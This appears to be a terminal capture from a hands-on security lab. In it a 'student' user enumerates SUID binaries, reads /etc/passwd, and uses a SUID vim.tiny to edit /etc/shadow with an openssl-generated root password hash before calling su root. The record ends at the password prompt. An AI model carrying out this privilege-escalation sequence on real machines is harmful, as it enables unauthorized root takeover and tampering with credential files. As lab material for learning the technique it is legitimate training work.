 find: '/root': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/proc/47/task/47/fdinfo/12': No such file or directory
find: '/proc/47/fdinfo/11': No such file or directory
find: '/etc/ssl/private': Permission denied
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/vim.tiny
/usr/bin/sudo
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
/bin/mount
/bin/umount
/bin/su
student@attackdefense:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/vim.tiny
/usr/bin/sudo
/bin/mount
/bin/umount
/bin/su
student@attackdefense:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
student:x:999:999:student:/home/app:/bin/sh
student@attackdefense:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
student@attackdefense:~$ ls -la /usr/bin/vim.tiny
-rwsr-xr-x 1 root root 1108024 Apr 10  2018 /usr/bin/vim.tiny
student@attackdefense:~$ vim.tiny /etc/shadow
student@attackdefense:~$ openssl passwd -1 -salt root password
$1$root$1fvaXuILgb4rdRlHdQ80N/
student@attackdefense:~$ vim.tiny /etc/shadow
student@attackdefense:~$ su root
Password: